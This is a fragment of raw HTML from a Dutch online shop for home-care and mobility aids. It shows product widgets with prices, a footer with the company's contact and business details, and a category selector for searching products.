					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>399,95</bdi></span></del> <span class="screen-reader-text">Oorspronkelijke prijs was: &euro;399,95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>249,95</bdi></span></ins><span class="screen-reader-text">Huidige prijs is: &euro;249,95.</span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>229,31</bdi></span>)</small><p class="saved-sale">Bruto: €330.54 exlusief btw</p><p class="saved-sale">Korting: 37.5%</p><p class="saved-sale">Netto: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>229,31</bdi></span> exclusief btw</p>	</div>

	</li>
</ul></div></div></div></div><div class="col-sm-6 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Best Selling Products</h2><ul class="product_list_widget">
<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/halve-tegel-grijs/" title="Halve tegel Grijs">
		<div class="inner"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/12510-1-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/halve-tegel-grijs/" title="Halve tegel Grijs">
			<span class="product-title">Halve tegel Grijs</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4,25</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,51</bdi></span>)</small>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/r-lock-grijs/" title="R-Lock Grijs">
		<div class="inner"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/lot-de-100-r-locks-3-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/r-lock-grijs/" title="R-Lock Grijs">
			<span class="product-title">R-Lock Grijs</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,55</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,45</bdi></span>)</small>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/t-lock-grijs/" title="T-Lock Grijs">
		<div class="inner"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/12732-1-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/t-lock-grijs/" title="T-Lock Grijs">
			<span class="product-title">T-Lock Grijs</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,55</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,45</bdi></span>)</small>	</div>

	</li>
</ul></div></div></div></div><div class="col-sm-6 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Latest Products</h2><ul class="product_list_widget">
<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/mobiliteit/wandelstokken/vierpoot-wandelstok-tot-114-kg-in-hoogte-verstelbaar-zwart/" title="Vierpoot wandelstok tot 114 kg - In hoogte verstelbaar (zwart)">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/11/DSC_0036-scaled-1-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/11/DSC_0036-scaled-1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/mobiliteit/wandelstokken/vierpoot-wandelstok-tot-114-kg-in-hoogte-verstelbaar-zwart/" title="Vierpoot wandelstok tot 114 kg - In hoogte verstelbaar (zwart)">
			<span class="product-title">Vierpoot wandelstok tot 114 kg - In hoogte verstelbaar (zwart)</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>46,95</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>38,80</bdi></span>)</small>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/mobiliteit/looprekken/lichtgewicht-opvouwbaar-looprek-met-sta-op-functie-verstelbaar/" title="Lichtgewicht opvouwbaar looprek met sta-op functie (Verstelbaar)">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/11/KL2A020-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/11/DSC_0059-scaled-1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/mobiliteit/looprekken/lichtgewicht-opvouwbaar-looprek-met-sta-op-functie-verstelbaar/" title="Lichtgewicht opvouwbaar looprek met sta-op functie (Verstelbaar)">
			<span class="product-title">Lichtgewicht opvouwbaar looprek met sta-op functie (Verstelbaar)</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>49,95</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41,28</bdi></span>)</small>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/badkamer-toilet/douchestoelen/opvouwbare-douchestoel-tot-136-kg-hygiene-uitsparing-en-verstelbaar/" title="Opvouwbare douchestoel tot 136 kg - Hygiëne uitsparing en verstelbaar">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/11/KL4D007-2-1-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/11/KL4D007-1-1-scaled-1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/badkamer-toilet/douchestoelen/opvouwbare-douchestoel-tot-136-kg-hygiene-uitsparing-en-verstelbaar/" title="Opvouwbare douchestoel tot 136 kg - Hygiëne uitsparing en verstelbaar">
			<span class="product-title">Opvouwbare douchestoel tot 136 kg - Hygiëne uitsparing en verstelbaar</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>89,95</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74,34</bdi></span>)</small>	</div>

	</li>
</ul></div></div></div></div><div class="col-sm-6 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_widget_woo_top_rated_products wpb_content_element"><div class="widget woocommerce widget_top_rated_products"><h2 class="widgettitle">Top Rated products</h2><ul class="product_list_widget">
<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/douche-bad-stoel-extra-breed/" title="Douche/bad stoel (extra breed)">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/20230809_132747-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/2111-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/douche-bad-stoel-extra-breed/" title="Douche/bad stoel (extra breed)">
			<span class="product-title">Douche/bad stoel (extra breed)</span>
		</a>

					<div class="star-rating" title="5.00"><span style="width:100%"><strong class="rating">5.00</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>502,95</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>415,66</bdi></span>)</small>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/mobiliteit/wandbeugels/wandbeugel-ergogrip-recht/" title="Wandbeugel Ergogrip - Recht">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/18150-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/67f288598632878870f9d1578618db0c8c27ba5e-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/mobiliteit/wandbeugels/wandbeugel-ergogrip-recht/" title="Wandbeugel Ergogrip - Recht">
			<span class="product-title">Wandbeugel Ergogrip - Recht</span>
		</a>

					<div class="star-rating" title="5.00"><span style="width:100%"><strong class="rating">5.00</strong> out of 5</span></div>				Vanaf: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>57,00</bdi></span>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/liften/sta-op-liften/indeelift-ppu-s-150-kg-draaggewicht/" title="IndeeLift PPU-S - 150 kg draaggewicht">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2024/04/Scherm­afbeelding-2024-04-04-om-10.48.37-85x85.png" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2024/04/Scherm­afbeelding-2024-04-04-om-09.34.11-85x85.png" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/liften/sta-op-liften/indeelift-ppu-s-150-kg-draaggewicht/" title="IndeeLift PPU-S - 150 kg draaggewicht">
			<span class="product-title">IndeeLift PPU-S - 150 kg draaggewicht</span>
		</a>

					<div class="star-rating" title="5.00"><span style="width:100%"><strong class="rating">5.00</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,495,00</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,061,98</bdi></span>)</small>	</div>

	</li>
</ul></div></div></div></div></div></div></div></div>
							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">Contact</h3>		<div class="contact-info contact-info-block">
						<ul class="contact-details">
									<li><i class="far fa-dot-circle"></i> <strong>Adres:</strong> <span>Steenbakkerij 16, 2913 LJ Nieuwerkerk a/d IJssel, Nederland</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>Telefoon:</strong> <span>+31 (0)10 242 09 13</span></li>									<li><i class="far fa-envelope"></i> <strong>E-mail:</strong> <span><a href="mailto:info@homecareinnovation.nl">info@homecareinnovation.nl</a></span></li>									<li><i class="far fa-clock"></i> <strong>Openingstijden:</strong> <span>Maandag t/m Vrijdag / 8:30 - 17:00</span></li>			</ul>
							Zaterdag: Gesloten (Strikt op afspraak)		</div>

		</aside><aside id="follow-us-widget-3" class="widget follow-us"><h3 class="widget-title">Volg ons</h3>		<div class="share-links">
										<a href="https://www.facebook.com/profile.php?id=100010434673191"  rel="noopener noreferrer" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.youtube.com/channel/UCg5pUSP6YEDGR5KtKeZe7nw"  rel="noopener noreferrer" target="_blank" title="Youtube" class="share-youtube">Youtube</a>
								<a href="https://www.instagram.com/homecareinnovation/"  rel="noopener noreferrer" target="_blank" title="Instagram" class="share-instagram">Instagram</a>
									</div>

		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-8" class="widget widget_text"><h3 class="widget-title">Categorieën</h3>			<div class="textwidget"><ul>
<li><a href="/drempelhulpen/">Drempelhulpen</a></li>
<li><a href="/oprijplaten/">Oprijplaten</a></li>
<li><a href="/mobiliteit/">Mobiliteit</a></li>
<li><a href="/liften/">Liften</a></li>
<li><a href="/badkamer/">Badkamer</a></li>
<li><a href="/keuken/">Keuken</a></li>
<li><a href="/slaapkamer/">Slaapkamer</a></li>
<li><a href="/adl/">ADL</a></li>
<li><a href="/obesitas/">Obesitas</a></li>
</ul>
</div>
		</aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Producten</h3>			<div class="textwidget"><ul>
<li><a href="/balkonverhoging-galerijverhoging/">Balkonverhoging &amp; galerijverhoging</a></li>
<li><a href="/mobiliteit/kinderhulpmiddelen/">Hulpmiddelen gehandicapt kind</a></li>
<li><a href="/professionele-hulpmiddelen-gehandicaptenzorg/">Professionele hulpmiddelen Gehandicaptenzorg</a></li>
<li><a href="/medische-hulpmiddelen/">Medische hulpmiddelen</a></li>
<li><a href="/seniorenrollators/">Seniorenrollators</a></li>
<li><a href="/obesitas-bedden/">Obesitas bedden</a></li>
</ul>
</div>
		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-5" class="widget widget_text"><h3 class="widget-title">Algemene informatie:</h3>			<div class="textwidget"><ul>
<li>Kvk-nr: 62042556</li>
<li>BTW-nummer: NL854612920B01</li>
<li>IBAN: NL28ABNA0506449181</li>
</ul>
</div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Voorwaarden &#038; FAQ:</h3>			<div class="textwidget"><ul>
<li><a href="/algemene-voorwaarden/">Algemene voorwaarden</a></li>
<li><a href="/retour-voorwaarden/">Retour voorwaarden</a></li>
<li><a href="/privacy-beleid/">Privacy beleid</a></li>
<li><a href="/klachtenregeling/">Klachtenregeling</a></li>
</ul>
<p>&nbsp;</p>
<p><small>This site is protected by reCAPTCHA and the Google<br />
<a href="https://policies.google.com/privacy">Privacy Policy</a> and<br />
<a href="https://policies.google.com/terms">Terms of Service</a> apply.</small></p>
</div>
		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Belangrijke pagina&#8217;s</h3>			<div class="textwidget"><ul>
<li><a href="/drempelhulp-excellent-uitleg/">Excellent systems</a></li>
<li><a href="/reparatieservice/">Reparatieservice</a></li>
<li><a href="/drempelaanpassing-voor-vastgoedonderhoud/">Vastgoedonderhoud</a></li>
<li><a href="/verpleegbedden-en-ziekenhuisbedden-die-zorgen-voor-minder-belasting-van-het-verzorgend-personeel/">Verpleegbedden</a></li>
<li><a href="/waarom-rubberen-gummy-drempelhulpen-ideaal-zijn-voor-stoffeerders-en-vloerleggers/">Drempelhulp voor stoffeerders en vloerleggers</a></li>
<li><a href="/de-vele-voordelen-van-een-sta-op-hulp-of-stalift/">Sta op hulp stalift voor ouderen</a></li>
<li><a href="/tillift-of-stalift-voor-ambulancepersoneel-of-alarmcentrales/">Opblaasbare tillift voor ambulances en alarmcentrales</a></li>
<li><a href="/totaalinrichting-zorginstellingen/">Totaalinrichting &#8211; zorginstelling</a></li>
</ul>
</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">© HomeCare Innovation BV. 2025. All Rights Reserved</span>		</div>
		
		
					<div class="footer-right"><aside id="media_image-3" class="widget widget_media_image"><img loading="lazy" width="300" height="104" src="https://homecareinnovation.nl/wp-content/uploads/2024/04/HOMECARE-LOGO-kopie-300x104.png" class="image wp-image-9504  attachment-medium size-medium" alt="Douchestoel (max. gewichtscapaciteit 260kg)" style="max-width: 100%; height: auto;" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /></aside></div>
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-2">
					<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">You&#039;ve just added this product to the cart:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">Bekijk winkelwagen</button>
				<button class="button btn-primay continue_shopping">Doorgaan</button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" aria-label="Mobile Close" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">
	
		<form action="https://homecareinnovation.nl/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat_mobile' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="adl">ADL</option>
	<option class="level-1" value="anti-slip-traptreden">&nbsp;&nbsp;&nbsp;Anti-slip traptreden</option>
	<option class="level-1" value="grijpstokken">&nbsp;&nbsp;&nbsp;Grijpstokken</option>
	<option class="level-1" value="hulpmiddelen-voor-ouderen">&nbsp;&nbsp;&nbsp;Hulpmiddelen voor ouderen</option>
	<option class="level-0" value="badkamer">Badkamer</option>
	<option class="level-1" value="badkameraccessoires">&nbsp;&nbsp;&nbsp;Badkameraccessoires</option>
	<option class="level-1" value="bidetsystemen">&nbsp;&nbsp;&nbsp;Bidetsystemen</option>
	<option class="level-1" value="douche-toiletstoelen">&nbsp;&nbsp;&nbsp;Douche- toiletstoelen</option>
	<option class="level-1" value="douchezitjes">&nbsp;&nbsp;&nbsp;Douchezitjes</option>
	<option class="level-1" value="gebitverzorging">&nbsp;&nbsp;&nbsp;Gebitverzorging</option>
	<option class="level-1" value="grijppalen">&nbsp;&nbsp;&nbsp;Grijppalen</option>
	<option class="level-1" value="instapbaden">&nbsp;&nbsp;&nbsp;Instapbaden</option>
	<option class="level-1" value="spiegels">&nbsp;&nbsp;&nbsp;Spiegels</option>
	<option class="level-1" value="toilet-hulpmiddelen">&nbsp;&nbsp;&nbsp;Toilet hulpmiddelen</option>
	<option class="level-1" value="toiletframes">&nbsp;&nbsp;&nbsp;Toiletframes</option>
	<option class="level-1" value="verpleegbaden">&nbsp;&nbsp;&nbsp;Verpleegbaden</option>
	<option class="level-1" value="douchestretchers">&nbsp;&nbsp;&nbsp;Douchestretchers</option>
	<option class="level-1" value="toiletverhoger">&nbsp;&nbsp;&nbsp;Toiletverhoger</option>
	<option class="level-0" value="drempelhulpen">Drempelhulpen</option>
	<option class="level-1" value="2-zijdige-drempelhulpen">&nbsp;&nbsp;&nbsp;2-Zijdige drempelhulpen</option>
	<option class="level-1" value="3-zijdige-drempelhulpen">&nbsp;&nbsp;&nbsp;3-zijdige drempelhulpen</option>
	<option class="level-1" value="3-zijdige-rubberen-drempelhulpen">&nbsp;&nbsp;&nbsp;3-zijdige Rubberen Drempelhulpen</option>
	<option class="level-1" value="aluminium-drempelvervangers">&nbsp;&nbsp;&nbsp;Aluminium drempelvervangers</option>
	<option class="level-1" value="balkonverhoging-galerijverhoging">&nbsp;&nbsp;&nbsp;Balkonverhoging &amp; Galerijverhoging</option>
	<option class="level-1" value="drempelhulp-rubber-budget">&nbsp;&nbsp;&nbsp;Drempelhulp Rubber Budget</option>
	<option class="level-1" value="drempelhulpen-op-maat">&nbsp;&nbsp;&nbsp;Drempelhulpen op maat</option>
	<option class="level-1" value="excellent-systems-onderdelen">&nbsp;&nbsp;&nbsp;Excellent systems onderdelen</option>
	<option class="level-1" value="gummy-ramps-drempelsysteem">&nbsp;&nbsp;&nbsp;Gummy ramps drempelsysteem</option>
	<option class="level-1" value="hellingbaan-voor-grotere-hoogtes">&nbsp;&nbsp;&nbsp;Hellingbaan voor grotere hoogtes</option>
	<option class="level-1" value="kant-en-klare-drempelhulpen">&nbsp;&nbsp;&nbsp;Kant en klare drempelhulpen</option>
	<option class="level-1" value="kit-systemen">&nbsp;&nbsp;&nbsp;Kit-systemen</option>
	<option class="level-1" value="polyethyleen-quickramps">&nbsp;&nbsp;&nbsp;Polyethyleen Quickramps</option>
	<option class="level-1" value="schuifpui-drempelhulpen">&nbsp;&nbsp;&nbsp;Schuifpui drempelhulpen</option>
	<option class="level-1" value="thuiszorg-kits">&nbsp;&nbsp;&nbsp;Thuiszorg kits</option>
	<option class="level-1" value="verlengde-drempelhulpen">&nbsp;&nbsp;&nbsp;Verlengde drempelhulpen</option>
	<option class="level-1" value="drempelhulp-rubber">&nbsp;&nbsp;&nbsp;Drempelhulp rubber</option>
	<option class="level-1" value="drempelhulp-aluminium">&nbsp;&nbsp;&nbsp;Drempelhulp aluminium</option>
	<option class="level-0" value="keuken">Keuken</option>
	<option class="level-1" value="eten-drinken">&nbsp;&nbsp;&nbsp;Eten &amp; Drinken</option>
	<option class="level-1" value="openers">&nbsp;&nbsp;&nbsp;Openers</option>
	<option class="level-0" value="liften">Liften</option>
	<option class="level-1" value="badliften">&nbsp;&nbsp;&nbsp;Badliften</option>
	<option class="level-1" value="benenliften">&nbsp;&nbsp;&nbsp;Benenliften</option>
	<option class="level-1" value="doucheliften">&nbsp;&nbsp;&nbsp;Doucheliften</option>
	<option class="level-1" value="keukenkast-liften">&nbsp;&nbsp;&nbsp;Keukenkast liften</option>
	<option class="level-1" value="kledingliften">&nbsp;&nbsp;&nbsp;Kledingliften</option>
	<option class="level-1" value="rolstoellift-voor-de-trein">&nbsp;&nbsp;&nbsp;Rolstoellift voor de trein</option>
	<option class="level-1" value="sta-op-liften">&nbsp;&nbsp;&nbsp;Sta-op liften</option>
	<option class="level-1" value="toiletliften">&nbsp;&nbsp;&nbsp;Toiletliften</option>
	<option class="level-1" value="wastafelliften">&nbsp;&nbsp;&nbsp;Wastafelliften</option>
	<option class="level-2" value="elektrische-wastafelliften">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Elektrische wastafelliften</option>
	<option class="level-3" value="designline-417">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Designline 417</option>
	<option class="level-3" value="basicline-415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 415</option>
	<option class="level-3" value="basicline-433">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 433</option>
	<option class="level-2" value="handmatige-wastafelliften">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Handmatige wastafelliften</option>
	<option class="level-3" value="basicline-401">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 401</option>
	<option class="level-3" value="basicline-403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 403</option>
	<option class="level-3" value="basicline-406">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 406</option>
	<option class="level-1" value="werkbladliften">&nbsp;&nbsp;&nbsp;Werkbladliften</option>
	<option class="level-1" value="zwembadliften">&nbsp;&nbsp;&nbsp;Zwembadliften</option>
	<option class="level-1" value="sta-op-lift">&nbsp;&nbsp;&nbsp;Sta-op Lift</option>
	<option class="level-0" value="mobiliteit">Mobiliteit</option>
	<option class="level-1" value="rollator-accessoires">&nbsp;&nbsp;&nbsp;Rollator accessoires</option>
	<option class="level-1" value="rollators">&nbsp;&nbsp;&nbsp;Rollators</option>
	<option class="level-1" value="rolstoel-scootmobiel-accessoires">&nbsp;&nbsp;&nbsp;Rolstoel / scootmobiel accessoires</option>
	<option class="level-1" value="transfer-hulpmiddelen">&nbsp;&nbsp;&nbsp;Transfer hulpmiddelen</option>
	<option class="level-1" value="transferplanken">&nbsp;&nbsp;&nbsp;Transferplanken</option>
	<option class="level-1" value="elektrische-rolstoelen">&nbsp;&nbsp;&nbsp;Elektrische rolstoelen</option>
	<option class="level-1" value="kinderhulpmiddelen">&nbsp;&nbsp;&nbsp;Kinderhulpmiddelen</option>
	<option class="level-1" value="wandbeugels">&nbsp;&nbsp;&nbsp;Wandbeugels</option>
	<option class="level-1" value="looprekken">&nbsp;&nbsp;&nbsp;Looprekken</option>
	<option class="level-1" value="wandelstokken">&nbsp;&nbsp;&nbsp;Wandelstokken</option>
	<option class="level-0" value="obesitas">Obesitas</option>
	<option class="level-1" value="xl-toilethulpmiddelen">&nbsp;&nbsp;&nbsp;XL toilethulpmiddelen</option>
	<option class="level-1" value="toiletstoelen-frames-extra-breed">&nbsp;&nbsp;&nbsp;Toiletstoelen &amp; frames extra breed</option>
	<option class="level-1" value="douchestoelen-extra-breed">&nbsp;&nbsp;&nbsp;Douchestoelen extra breed</option>
	<option class="level-0" value="oprijplaten">Oprijplaten</option>
	<option class="level-1" value="extra-brede-oprijplaten">&nbsp;&nbsp;&nbsp;Extra brede oprijplaten</option>
	<option class="level-1" value="inschuifbare-oprijgoten">&nbsp;&nbsp;&nbsp;Inschuifbare oprijgoten</option>
	<option class="level-1" value="lichtgewicht-oprijplaten">&nbsp;&nbsp;&nbsp;Lichtgewicht oprijplaten</option>
	<option class="level-1" value="opvouwbare-oprijplaten">&nbsp;&nbsp;&nbsp;Opvouwbare oprijplaten</option>
	<option class="level-1" value="premium-oprijgoten">&nbsp;&nbsp;&nbsp;Premium Oprijgoten</option>
	<option class="level-1" value="uitrolbare-oprijbaan">&nbsp;&nbsp;&nbsp;Uitrolbare oprijbaan</option>
	<option class="level-1" value="uitschuifbaar-en-opvouwbare-oprijplaten">&nbsp;&nbsp;&nbsp;Uitschuifbaar en opvouwbare oprijplaten</option>
	<option class="level-1" value="extra-sterke-oprijplaten">&nbsp;&nbsp;&nbsp;Extra sterke oprijplaten</option>
	<option class="level-0" value="slaapkamer">Slaapkamer</option>
	<option class="level-1" value="aankleedhulpen">&nbsp;&nbsp;&nbsp;Aankleedhulpen</option>
	<option class="level-1" value="bed-stoeltafels">&nbsp;&nbsp;&nbsp;bed-/stoeltafels</option>
	<option class="level-1" value="bedleuningen">&nbsp;&nbsp;&nbsp;Bedleuningen</option>
	<option class="level-1" value="verpleegbedden">&nbsp;&nbsp;&nbsp;verpleegbedden</option>
	<option class="level-2" value="obesitas-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Obesitas bedden</option>
	<option class="level-2" value="sta-op-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sta-op bedden</option>
	<option class="level-2" value="extra-lage-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Extra lage bedden</option>
	<option class="level-2" value="antidecubitus-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Antidecubitus bedden</option>
	<option class="level-1" value="bedtafels-stoeltafels">&nbsp;&nbsp;&nbsp;Bedtafels &amp; stoeltafels</option>
	<option class="level-1" value="bedbeugels">&nbsp;&nbsp;&nbsp;Bedbeugels</option>
	<option class="level-1" value="luchtwisselmatrassen">&nbsp;&nbsp;&nbsp;Luchtwisselmatrassen</option>
	<option class="level-0" value="hci">HCI</option>
	<option class="level-0" value="seniorenbad">seniorenbad</option>
	<option class="level-0" value="sta-op-hulpen">Sta op hulpen</option>
	<option class="level-0" value="platform-liften">Platform liften</option>
	<option class="level-0" value="platform-liften-op-maat-gemaakt">Platform liften op maat gemaakt</option>
	<option class="level-0" value="rolstoelen">Rolstoelen</option>
	<option class="level-0" value="badkamer-toilet">Badkamer &amp; Toilet</option>
	<option class="level-1" value="toiletstoelen">&nbsp;&nbsp;&nbsp;Toiletstoelen</option>
	<option class="level-1" value="douchestoelen">&nbsp;&nbsp;&nbsp;Douchestoelen</option>
	<option class="level-1" value="toiletframes-en-verhoging">&nbsp;&nbsp;&nbsp;Toiletframes en verhoging</option>
